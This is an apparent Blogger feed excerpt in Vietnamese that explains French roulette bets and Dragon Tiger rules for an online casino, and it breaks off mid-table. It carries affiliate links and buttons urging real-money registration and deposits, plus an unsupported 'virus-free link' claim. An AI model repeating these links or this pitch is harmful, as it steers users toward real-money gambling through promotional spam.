12.\u003Cbr \/\u003ECược kiểu Pháp:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECược kiểu Pháp:\u003C\/b\u003E Các dãy số khác nhau trong roulette có những cái tên đặc biệt gắn liền với chúng (ví dụ hình trụ thứ 3, lân cận 0,…) và mỗi dãy thuộc một phần của bánh xe. Có 5 loại cược kiểu Pháp.\u003Cbr \/\u003ECách đặt cược: Đặt cược cho bàn roulette hình elip và đặt phỉnh vào bàn roulette còn lại. Sau đó, nhấp vào \"Xác nhận\" để xác nhận cược của Quý Khách.\u003C\/span\u003E\u003Cdiv class=\"table clearfix\" style=\"box-sizing: border-box; color: white; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 12px; letter-spacing: normal; margin: 10px auto; width: 600px;\"\u003E\u003Cli class=\"col-xs-2 t-title\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; font-size: 16px; font-weight: bold; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ELOẠI CƯỢC\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2 t-title\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; font-size: 16px; font-weight: bold; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ESỐ CỦA CƯỢC\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-8 t-title\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; font-size: 16px; font-weight: bold; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ESỐ CƯỢC\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ESố 0\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003E4\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-8\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003E0\/3；12\/15；32\/35；26\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ESố lân cận 0\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003E9\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-8\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003E4\/7；12\/15；18\/21；19\/22；32\/35 ----\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003Emột cược\u003C\/b\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E0\/2\/3 ---\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003Ehai cược\u003C\/b\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E25\/26\/28\/29 ----\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003Ehai cược\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ECược riêng biệt\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003E5\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-8\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003E6\/9；14\/17；17\/20；31\/34；1\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003Ehình trụ thứ 3\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003E6\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-8\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003E5\/8；10\/11；13\/16；23\/24；27\/30；33\/36\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ECược lân cận\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003E5\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-8\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003EMột số có thể được chọn cùng với 2 số ở hai bên của số đó trong cược 5 số.\u003C\/span\u003E\u003C\/li\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ELưu ý\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1. Tiền cược tối thiểu và tối đa sẽ phụ thuộc vào giới hạn tại bàn chơi. Người chơi có thể đặt cược trong phạm vi kết hợp của giới hạn trong bàn cược và giới hạn cược của người chơi. Để điều chỉnh giới hạn cược, xin vui lòng liên hệ bộ phận chăm sóc khách hàng.\u003Cbr \/\u003E2. Trong trường hợp cược thanh toán không chính xác, cược đặt sẽ được thanh toán lại dựa theo kết quả video của ván bài.\u003Cbr \/\u003E3. Nếu banh roulette quay được ít hơn 5 vòng quay, banh sẽ được quay lại nếu người chia bài chưa nhập kết quả, kết quả vòng quay đó sẽ bị huỷ nếu kết quả đã được nhập.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cblockquote\u003E\n\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EĐăng ký chơi ngay\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan\u003E\u003Cspan style=\"color: #800180;\"\u003E(\u0026nbsp;\u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ETải link load nhanh ko bị dính virut\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"color: #800180;\"\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pUXKeRFfhh12Nd7ZgqdRLk\/1\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong\u003ELink 3\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Cb\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EHướng dẫn:\u003C\/span\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cb\u003E\u003Cb\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cimg alt=\"🏆\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f3c6.svg\" style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: none; box-sizing: border-box; display: inline; height: 1em; margin: 0px 0.07em; max-width: 100%; padding: 0px; position: relative; vertical-align: -0.1em; width: 1em;\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; color: #2b00fe; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003Cstrong style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cimg alt=\"🏆\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f3c6.svg\" style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: none; box-sizing: border-box; display: inline; height: 1em; margin: 0px 0.07em; max-width: 100%; padding: 0px; position: relative; vertical-align: -0.1em; width: 1em;\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ENạp Tiền\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003Cstrong style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cimg alt=\"🏆\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f3c6.svg\" style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: none; box-sizing: border-box; display: inline; height: 1em; margin: 0px 0.07em; max-width: 100%; padding: 0px; position: relative; vertical-align: -0.1em; width: 1em;\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ERút tiền\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/1243656167102818647\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-roulette-doi-thuong-casino-vegas.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/1243656167102818647"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/1243656167102818647"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-roulette-doi-thuong-casino-vegas.html","title":"Game Bài Cược Roulette Đổi Thưởng Tiền Thật Tại Casino Vegas"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeaaZtH9QUuP-g-XEDf6AA49qmaQ5k03EBHXogjLQrUL2I6idmdaxazZ21rws4ueJXIJnwMc1tf_1mRl5sjNvAehTw2pTXz1jWL7iHatTLT4-0WPf5h1kdoebgIpCDWOkZgA89W8Po_-Y6\/s72-c\/roulette.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-8734369986316550884"},"published":{"$t":"2021-09-09T07:19:00.013-07:00"},"updated":{"$t":"2021-09-09T21:27:02.053-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"casino Vegas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dragon tiger vegas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài kiếm tiền thật"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài rút tiền qua ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game đổi tiền ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rồng hổ vegas"}],"title":{"type":"text","$t":"Game bài cược Rồng Hổ Rules Tiger Dragon đổi thưởng tiền thật tại casino Vegas"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: red; font-family: Arial; font-size: x-large; white-space: pre-wrap;\"\u003ECách chơi game bài cược đổi thưởng online Rồng Hổ Rules Dragon Riger tại casino Vegas.\u003C\/span\u003E\u003C\/h4\u003E\u003Cspan style=\"font-size: medium;\"\u003ERồng Hổ Mục đích của trò chơi này là so sánh số điểm lá bài giữa Rồng và Hổ, bên thắng sẽ có số điểm cao hơn, hai bên hoà nhau khi bằng điểm.\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiznnP4mowVriV5GGf91znY1iHYye8oGF70VM-YZ0vthqU5XMg01hiZIqEEfLUztwR6Zz0daRTuDdQ9TuvnKJcYvUb1EWaMW_mhF3A_075B76ypLj4h6ZQQscznmoY4twz3ll8HkNJFZyLE\/s575\/rong+ho.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"326\" data-original-width=\"575\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiznnP4mowVriV5GGf91znY1iHYye8oGF70VM-YZ0vthqU5XMg01hiZIqEEfLUztwR6Zz0daRTuDdQ9TuvnKJcYvUb1EWaMW_mhF3A_075B76ypLj4h6ZQQscznmoY4twz3ll8HkNJFZyLE\/s16000\/rong+ho.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ECách Thắng:\u003C\/b\u003E\u003Cbr \/\u003ENgười chơi đặt cược cho Rồng hoặc Hổ bên nào sẽ có số điểm cao hơn.\u003Cbr \/\u003E\u003Cb\u003EHướng Dẫn và Lựa Chọn Cược:\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv class=\"rules\" style=\"background-attachment: initial; background-clip: initial; background-image: url(\u0026quot;..\/images\/c1\/r_bar.jpg\u0026quot;); background-origin: initial; background-position: 50% 50%; background-repeat: no-repeat; background-size: initial; box-sizing: border-box; color: #333333; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; height: auto; margin: 20px auto; text-align: center; width: 650px;\"\u003E\u003Cli class=\"r-bg clearfix\" style=\"background-color: #49533f; border-radius: 35px; box-sizing: border-box; height: 100px; list-style-type: none; margin: 22px auto; position: relative; width: 650px;\"\u003E\u003Cdiv class=\"col-xs-3 num\" style=\"box-sizing: border-box; float: left; height: 100px; min-height: 1px; padding: 5px; position: relative; width: 100px;\"\u003E\u003Cspan style=\"border-right: 1px dotted rgb(255, 255, 255); box-sizing: border-box; color: white; display: table-cell; font-size: 36px; height: 90px; vertical-align: middle; width: 100px;\"\u003E1\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"col-xs-9 des\" style=\"box-sizing: border-box; color: white; float: left; font-size: 12px; height: 80px; letter-spacing: 3px; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; width: 550px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; font-size: 14px; height: 100px; letter-spacing: 1px; line-height: 18px; vertical-align: middle; width: 550px;\"\u003ELựa chọn số tiền mà Quý Khách muốn đặt và kéo vào ô Rồng, Hổ hoặc Hòa trên bàn chơi.\u003C\/span\u003E\u003C\/div\u003E\u003C\/li\u003E\u003Cli class=\"r-bg clearfix\" style=\"background-color: #49533f; border-radius: 35px; box-sizing: border-box; height: 100px; list-style-type: none; margin: 22px auto; position: relative; width: 650px;\"\u003E\u003Cdiv class=\"col-xs-3 num\" style=\"box-sizing: border-box; float: left; height: 100px; min-height: 1px; padding: 5px; position: relative; width: 100px;\"\u003E\u003Cspan style=\"border-right: 1px dotted rgb(255, 255, 255); box-sizing: border-box; color: white; display: table-cell; font-size: 36px; height: 90px; vertical-align: middle; width: 100px;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"col-xs-9 des\" style=\"box-sizing: border-box; color: white; float: left; font-size: 12px; height: 80px; letter-spacing: 3px; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; width: 550px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; font-size: 14px; height: 100px; letter-spacing: 1px; line-height: 18px; vertical-align: middle; width: 550px;\"\u003EDealer sẽ úp mặt một lá bài, sau đó một quân bài úp mặt khác được chia cho Rồng và cho Hổ.\u003C\/span\u003E\u003C\/div\u003E\u003C\/li\u003E\u003Cli class=\"r-bg clearfix\" style=\"background-color: #49533f; border-radius: 35px; box-sizing: border-box; height: 100px; list-style-type: none; margin: 22px auto; position: relative; width: 650px;\"\u003E\u003Cdiv class=\"col-xs-3 num\" style=\"box-sizing: border-box; float: left; height: 100px; min-height: 1px; padding: 5px; position: relative; width: 100px;\"\u003E\u003Cspan style=\"border-right: 1px dotted rgb(255, 255, 255); box-sizing: border-box; color: white; display: table-cell; font-size: 36px; height: 90px; vertical-align: middle; width: 100px;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"col-xs-9 des\" style=\"box-sizing: border-box; color: white; float: left; font-size: 12px; height: 80px; letter-spacing: 3px; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; width: 550px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; font-size: 14px; height: 100px; letter-spacing: 1px; line-height: 18px; vertical-align: middle; width: 550px;\"\u003ESau khi việc đếm lùi kết thúc, dealer sẽ rà quét mỗi lá bài.\u003C\/span\u003E\u003C\/div\u003E\u003C\/li\u003E\u003Cli class=\"r-bg clearfix\" style=\"background-color: #49533f; border-radius: 35px; box-sizing: border-box; height: 100px; list-style-type: none; margin: 22px auto; position: relative; width: 650px;\"\u003E\u003Cdiv class=\"col-xs-3 num\" style=\"box-sizing: border-box; float: left; height: 100px; min-height: 1px; padding: 5px; position: relative; width: 100px;\"\u003E\u003Cspan style=\"border-right: 1px dotted rgb(255, 255, 255); box-sizing: border-box; color: white; display: table-cell; font-size: 36px; height: 90px; vertical-align: middle; width: 100px;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"col-xs-9 des\" style=\"box-sizing: border-box; color: white; float: left; font-size: 12px; height: 80px; letter-spacing: 3px; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; width: 550px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; font-size: 14px; height: 100px; letter-spacing: 1px; line-height: 18px; vertical-align: middle; width: 550px;\"\u003ESo sánh số điểm giữa Rồng và Hổ để quyết định thắng hoặc thua.\u003C\/span\u003E\u003C\/div\u003E\u003C\/li\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ELuật chơi:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1. Kết quả của Rồng Hổ chỉ dựa trên việc so sánh số điểm (không dựa theo chất quân bài), quân bài K có điểm cao nhất và quân bài Át có điểm thấp nhất.\u003Cbr \/\u003E2. Dealer sẽ giữ lá bài đầu tiên được úp mặt, lá bài thứ 2 sẽ phát cho vị trí Rồng, lá bài thứ 3 sẽ phát cho vị trí Hổ. Người chơi với số điểm cao hơn sẽ thắng cược.\u003Cbr \/\u003E3. Kết quả của lựa chọn Lẻ \/ Chẵn \/ Đỏ \/ Đen sẽ được quyết định thắng hoặc thua dựa theo điểm và màu quân bài.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cb\u003EThanh toán:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-2cd2cf48-7fff-7c1f-7436-922652410773\"\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none;\"\u003E\u003Ccolgroup\u003E\u003Ccol width=\"124\"\u003E\u003C\/col\u003E\u003Ccol width=\"254\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"background-color: lime; border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ELoại 